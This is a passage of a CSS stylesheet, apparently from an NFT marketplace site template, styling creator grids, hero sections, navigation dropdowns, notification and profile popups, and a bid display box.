    .creator-home2-main .container-fluid .row-creator .col-otr .box-1,.creator-home2-main .container-fluid .row-creator .col-otr .box-2,.creator-home2-main .container-fluid .row-creator .col-otr .box-3,.creator-home2-main .container-fluid .row-creator .col-otr .box-4,.creator-home2-main .container-fluid .row-creator .col-otr .box-5,.creator-home2-main .container-fluid .row-creator .col-otr .box-6,.creator-home2-main .container-fluid .row-creator .col-otr .box-7,.creator-home2-main .container-fluid .row-creator .col-otr .box-8 {
        margin:0 0 24px
    }
}

@media(max-width: 767px) {
    .creator-home2-main .container-fluid .row-creator .col-otr .box-1,.creator-home2-main .container-fluid .row-creator .col-otr .box-2,.creator-home2-main .container-fluid .row-creator .col-otr .box-3,.creator-home2-main .container-fluid .row-creator .col-otr .box-4,.creator-home2-main .container-fluid .row-creator .col-otr .box-5,.creator-home2-main .container-fluid .row-creator .col-otr .box-6,.creator-home2-main .container-fluid .row-creator .col-otr .box-7,.creator-home2-main .container-fluid .row-creator .col-otr .box-8,.creator-home2-main .container-fluid .row-creator .col-otr .box-9,.creator-home2-main .container-fluid .row-creator .col-otr .box-10 {
        margin:0 0 24px
    }
}

@media(max-width: 575px) {
    .creator-home2-main .container-fluid .row-creator .col-otr .box-1,.creator-home2-main .container-fluid .row-creator .col-otr .box-2,.creator-home2-main .container-fluid .row-creator .col-otr .box-3,.creator-home2-main .container-fluid .row-creator .col-otr .box-4,.creator-home2-main .container-fluid .row-creator .col-otr .box-5,.creator-home2-main .container-fluid .row-creator .col-otr .box-6,.creator-home2-main .container-fluid .row-creator .col-otr .box-7,.creator-home2-main .container-fluid .row-creator .col-otr .box-8,.creator-home2-main .container-fluid .row-creator .col-otr .box-9,.creator-home2-main .container-fluid .row-creator .col-otr .box-10,.creator-home2-main .container-fluid .row-creator .col-otr .box-11 {
        margin:0 0 24px
    }
}

.creator-home2-main .container-fluid .responsive {
    display: none;
    align-items: center;
    justify-content: center;
    margin: 48px 0 0
}

@media(max-width: 575px) {
    .creator-home2-main .container-fluid .responsive {
        display:flex
    }
}

.creator-home2-main .container-fluid .responsive .view-all {
    display: flex;
    align-items: center
}

.creator-home2-main .container-fluid .responsive .view-all .view {
    color: #019dea;
    margin: 0 12px 0 0
}

.creator-home2-main .container-fluid .responsive .view-all .arrow-right {
    color: #019dea;
    font-size: 24px
}

.hero3-main .container-fluid .row-custom {
    background-color: rgba(255,255,255,.05);
    width: 100%;
    margin: 0;
    display: flex;
    align-items: center;
    overflow: hidden;
    border-radius: 24px
}

.hero3-main .container-fluid .row-custom .col-carousel-otr {
    height: 100vh;
    padding: 0
}

@media(max-width: 991px) {
    .hero3-main .container-fluid .row-custom .col-carousel-otr {
        height:70vh
    }
}

@media(max-width: 420px) {
    .hero3-main .container-fluid .row-custom .col-carousel-otr {
        height:50vh
    }
}

.hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr {
    height: 100%;
    overflow: hidden
}

.hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img {
    height: 100%
}

.hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img .col-img-otr {
    height: 100%
}

.hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img .col-img-otr .img-cover {
    height: 100vh;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover
}

@media(max-width: 991px) {
    .hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img .col-img-otr .img-cover {
        height:70vh
    }
}

@media(max-width: 420px) {
    .hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img .col-img-otr .img-cover {
        height:50vh
    }
}

.hero3-main .container-fluid .row-custom .col-carousel-otr .col-carousel-inr .row-cover-img .owl-dots {
    position: relative;
    z-index: 10;
    top: -66px;
    margin: 0
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    position: relative;
    padding: 0 72px
}

@media(min-width: 992px) and (max-width:1199px) {
    .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr {
        padding:0 15px 0 18px
    }
}

@media(max-width: 991px) {
    .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr {
        padding:96px 72px 128px
    }
}

@media(max-width: 991px) {
    .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr {
        padding:72px 15px
    }
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr::after {
    content: "";
    position: absolute;
    width: 400px;
    height: 400px;
    border-radius: 100%;
    background-color: #fff;
    filter: blur(240px);
    top: 50%;
    left: -200px;
    transform: translateY(-50%);
    opacity: .4
}

@media(max-width: 991px) {
    .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr::after {
        display:none
    }
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .tag {
    color: #b7b7b7;
    margin-bottom: 12px
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
    color: #fff
}

@media(min-width: 992px) and (max-width:1199px) {
    .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
        font-size:52px;
        line-height: 80px
    }
}

@media(max-width: 575px) {
    .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
        font-size:36px;
        line-height: 60px
    }
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
    color: #b7b7b7;
    margin: 20px 0 40px
}

@media(max-width: 1199px) {
    .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc br {
        display:none
    }
}

@media(max-width: 575px) {
    .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
        font-size:16px;
        line-height: 28px
    }
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    display: flex;
    align-items: center
}

@media(max-width: 420px) {
    .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
        flex-direction:column;
        text-align: center
    }
}

@media(max-width: 420px) {
    .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero {
        width:100%
    }
}

.hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
    margin: 0 24px 0 0
}

@media(max-width: 420px) {
    .hero3-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
        margin:0 0 24px
    }
}

.hero4-main .container-fluid .row-custom {
    position: relative;
    width: 100%;
    margin: 0;
    background-image: url(../img/hero-bg-img2.png);
    padding: 128px 15px;
    background-size: cover;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    border-radius: 24px
}

@media(min-width: 576px) and (max-width:767px) {
    .hero4-main .container-fluid .row-custom {
        position:center
    }
}

.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    text-align: center
}

.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .tag {
    color: #b7b7b7;
    margin-bottom: 12px
}

.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
    color: #fff
}

@media(max-width: 767px) {
    .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading br {
        display:none
    }
}

@media(max-width: 575px) {
    .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
        font-size:36px;
        line-height: 60px
    }
}

.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
    color: #b7b7b7;
    margin: 20px 0 40px
}

@media(max-width: 575px) {
    .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
        font-size:16px;
        line-height: 28px
    }
}

.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    display: flex;
    align-items: center;
    justify-content: center
}

@media(max-width: 420px) {
    .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
        flex-direction:column;
        text-align: center
    }
}

@media(max-width: 420px) {
    .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero {
        width:100%
    }
}

.hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
    margin: 0 24px 0 0
}

@media(max-width: 420px) {
    .hero4-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .btn-hero:not(:last-child) {
        margin:0 0 24px
    }
}

.hero4-main .container-fluid .row-custom .lines {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: -1
}

@media(max-width: 1100px) {
    .hero4-main .container-fluid .row-custom .lines {
        display:none
    }
}

.hero5-main {
    position: relative;
    background-image: url(../img/hero-bg-img2.png);
    background-position: center;
    background-size: cover;
    overflow: hidden
}

.hero5-main .container-fluid .navbar-main-2 .wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 32px 0;
    position: relative;
    z-index: 10
}

@media(max-width: 1199px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper {
        padding:24px 0
    }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .logo-otr .logo-a .logo-img {
    width: 134px
}

@media(max-width: 575px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper .logo-otr .logo-a .logo-img {
        width:110px
    }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr {
    margin: 0 auto
}

@media(max-width: 1199px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr {
        display:none
    }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr {
    display: flex;
    align-items: center
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li {
    position: relative
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li:not(:last-child) {
    margin-right: 40px
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li:hover .drop-down-ul {
    visibility: visible;
    opacity: 1;
    top: 50px
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a {
    color: #fff;
    font-family: poppins-medium;
    line-height: 50px;
    transition: .2s;
    cursor: pointer
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a:hover {
    color: #019dea
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .dots-menu {
    letter-spacing: 2px;
    position: relative;
    font-family: poppins-bold;
    top: -2px
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul {
    position: absolute;
    left: -24px;
    top: 70px;
    width: 230px;
    border-radius: 24px;
    background-color: #222f45;
    padding: 16px 24px 20px;
    opacity: 0;
    visibility: hidden;
    transition: .3s;
    z-index: 10
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li {
    position: relative
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:not(:last-child) {
    margin-bottom: 12px
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:hover .drop-down-ul-other {
    opacity: 1;
    visibility: visible
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a {
    color: #fff;
    display: inline;
    font-family: poppins-medium;
    transition: .2s;
    cursor: pointer
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a:hover {
    color: #019dea
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other {
    position: absolute;
    left: 180px;
    top: -24px;
    width: 230px;
    border-radius: 24px;
    background-color: #222f45;
    padding: 16px 24px 20px;
    opacity: 0;
    visibility: hidden;
    transition: .3s;
    z-index: 10
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other {
    position: relative
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other:not(:last-child) {
    margin-bottom: 12px
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other {
    color: #fff;
    font-family: poppins-medium;
    display: inline;
    transition: .2s
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other:hover {
    color: #019dea
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav {
    display: flex;
    align-items: center
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
    position: relative;
    width: 280px
}

@media(max-width: 1300px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
        width:200px
    }
}

@media(max-width: 1199px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
        display:none
    }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .input {
    width: 280px
}

@media(max-width: 1300px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .input {
        width:200px
    }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .search-icon {
    position: absolute;
    top: 50%;
    right: 24px;
    color: #fff;
    transform: translateY(-50%);
    font-size: 16px
}

@media(max-width: 1199px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .action {
        display:none
    }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
    position: relative
}

@media(max-width: 991px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
        display:block!important
    }
}

@media(max-width: 767px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
        position:inherit
    }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr {
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    width: 56px;
    height: 56px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05)
}

@media(max-width: 575px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr {
        width:40px;
        height: 40px
    }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
    color: #fff;
    font-size: 24px;
    cursor: pointer
}

@media(max-width: 575px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
        font-size:18px
    }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .dot {
    width: 8px;
    height: 8px;
    border-radius: 50px;
    background-color: #019dea;
    position: absolute;
    top: 4px;
    right: 4px
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop {
    position: absolute;
    background-color: #222f45;
    width: 400px;
    border-radius: 24px;
    padding: 24px 28px 32px;
    top: 100px;
    right: 0;
    z-index: 10;
    opacity: 0;
    visibility: hidden;
    transition: .3s
}

@media(max-width: 767px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop {
        width:100%;
        padding: 24px 15px 32px
    }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 0 0 24px
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr .heading {
    color: #fff
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr .linkk {
    color: #019dea
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li:not(:last-child) {
    margin: 0 0 16px
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a {
    display: flex;
    align-items: center
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr {
    width: 70px;
    height: 70px;
    margin: 0 16px 0 0
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr .img {
    height: 100%;
    border-radius: 6px
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .name {
    color: #fff;
    margin: 0 0 6px
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .price {
    color: #b7b7b7
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop-open {
    top: 60px;
    opacity: 1;
    visibility: visible
}

@media(max-width: 767px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop-open {
        top:80px
    }
}

@media(max-width: 991px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space {
        display:none
    }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space:not(:last-child) {
    margin-right: 24px
}

@media(max-width: 575px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space:not(:last-child) {
        margin-right:0
    }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
    position: relative
}

@media(max-width: 1199px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
        margin-right:24px
    }
}

@media(max-width: 767px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
        position:inherit
    }
}

@media(max-width: 575px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
        margin:0 12px
    }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav {
    display: flex;
    align-items: center;
    cursor: pointer;
    background-color: rgba(255,255,255,.05);
    border-radius: 12px;
    height: 56px
}

@media(max-width: 575px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav {
        height:40px
    }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
    height: 56px;
    width: 56px;
    border-radius: 12px 0 0 12px
}

@media(max-width: 575px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
        width:40px;
        height: 40px;
        border-radius: 12px
    }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .desc {
    color: #fff;
    font-family: poppins-medium;
    padding: 0 16px
}

@media(max-width: 575px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-nav .desc {
        display:none
    }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr {
    position: absolute;
    background-color: #222f45;
    width: 300px;
    border-radius: 24px;
    padding: 24px 28px 32px;
    top: 100px;
    right: 0;
    z-index: 10;
    opacity: 0;
    visibility: hidden;
    transition: .3s
}

@media(max-width: 767px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr {
        width:100%;
        padding: 24px 15px
    }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr {
    display: flex;
    align-items: center;
    cursor: pointer
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .text {
    color: #fff
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .copy-icon {
    font-size: 24px;
    color: #fff
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr {
    display: flex;
    align-items: center;
    margin: 16px 0
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem {
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #fff;
    width: 56px;
    height: 56px;
    border-radius: 100%
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem .etherem {
    height: 32px
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance {
    margin-left: 16px
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .text {
    color: #b7b7b7
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .price {
    color: #fff
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li:not(:last-child) {
    margin-bottom: 12px
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a {
    display: inline;
    font-family: poppins-medium;
    color: #fff;
    transition: .3s
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a:hover {
    color: #019dea
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-open {
    top: 60px;
    opacity: 1;
    visibility: visible
}

@media(max-width: 767px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main .profile-pop-open {
        top:80px
    }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
    display: none;
    align-items: center;
    justify-content: center;
    width: 56px;
    height: 56px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05);
    cursor: pointer
}

@media(max-width: 1199px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
        display:flex
    }
}

@media(max-width: 575px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr {
        width:40px;
        height: 40px
    }
}

.hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr .burger-icon {
    font-size: 24px;
    color: #fff
}

@media(max-width: 575px) {
    .hero5-main .container-fluid .navbar-main-2 .wrapper .action-nav .burger-icon-otr .burger-icon {
        font-size:18px
    }
}

.hero5-main .container-fluid .row-custom {
    align-items: center;
    padding: 96px 100px 128px
}

@media(max-width: 1300px) {
    .hero5-main .container-fluid .row-custom {
        padding:96px 50px 128px
    }
}

@media(max-width: 991px) {
    .hero5-main .container-fluid .row-custom {
        padding:96px 0 128px
    }
}

@media(max-width: 1100px) {
    .hero5-main .container-fluid .row-custom .col-img-otr {
        width:60%;
        margin: 0 auto
    }
}

@media(max-width: 991px) {
    .hero5-main .container-fluid .row-custom .col-img-otr {
        width:80%
    }
}

@media(max-width: 767px) {
    .hero5-main .container-fluid .row-custom .col-img-otr {
        width:100%
    }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr {
    border-radius: 500px 500px 24px 24px;
    background-color: rgba(255,255,255,.05);
    padding: 36px 36px 34px;
    margin-right: 50px
}

@media(max-width: 1199px) {
    .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr {
        margin-right:0
    }
}

@media(max-width: 575px) {
    .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr {
        padding:28px 28px 24px
    }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr {
    position: relative;
    overflow: hidden;
    border-radius: 16px
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .hero-img {
    width: 100%;
    border-radius: 500px 500px 16px 16px
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 16px 0 16px 20px;
    border-radius: 8px;
    background-color: rgba(255,255,255,.2);
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: 36px;
    width: calc(100% - 72px);
    margin: 0 auto
}

@media(max-width: 575px) {
    .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main {
        display:none
    }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid {
    position: relative;
    z-index: 1
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid .bid-desc {
    color: #fff
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid .ETH {
    color: #019dea
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid {
    position: relative;
    z-index: 1;
    width: 125px
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid .end-desc {
    color: #fff
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid .timer {
    color: #019dea
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .blur-effect {
    -webkit-backdrop-filter: blur(25px);
    backdrop-filter: blur(25px)
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr {
    display: none;
    position: absolute;
    left: 0;
    bottom: 0;
    background-color: rgba(255,255,255,.2);
    z-index: 10;
    border-radius: 14px;
    padding: 6px 16px;
    -webkit-backdrop-filter: blur(25px);
    backdrop-filter: blur(25px)
}

@media(max-width: 575px) {
    .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr {
        display:block
    }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr .timer {
    color: #fff
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main {
    display: none;
    position: absolute;
    top: 150px;
    right: 24px
}

@media(max-width: 575px) {
    .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main {
        display:block
    }
}

@media(max-width: 420px) {
    .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main {
        top:100px
    }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr {
    width: 52px;
    height: 52px;
    border-radius: 100%;
    display: flex;
    background-color: rgba(255,255,255,.05);
    -webkit-backdrop-filter: blur(25px);
    backdrop-filter: blur(25px);
    position: relative;
    cursor: pointer
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr .heart-icon {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    font-size: 24px;
    color: #019dea
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr .ri-heart-fill {
    color: red
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 24px 0 0
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr {
    display: flex
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr {
    position: relative;
    overflow: visible;
    transition: .2s
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .img-inr .avatar-img {
    height: 56px;
    width: 56px;
    border-radius: 100%;
    border: 2px solid #fff
}

@media(max-width: 575px) {
    .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .img-inr .avatar-img {
        width:40px;
        height: 40px
    }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr {
    width: 20px;
    height: 20px;
    border-radius: 100px;
    background-color: #019dea;
    border: 2px solid #fff;
    position: absolute;
    display: flex;
    right: 0;
    bottom: 0
}

@media(max-width: 575px) {
    .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr {
        width:16px;
        height: 16px
    }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr .check-icon {
    position: relative;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);
    color: #fff;
    font-size: 14px
}

@media(max-width: 575px) {
    .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr .check-icon {
        top:30%;
        font-size: 12px
    }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1,.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2,.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
    position: relative
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1:hover,.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2:hover,.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3:hover {
    z-index: 1;
    transform: translateY(-3px)
}

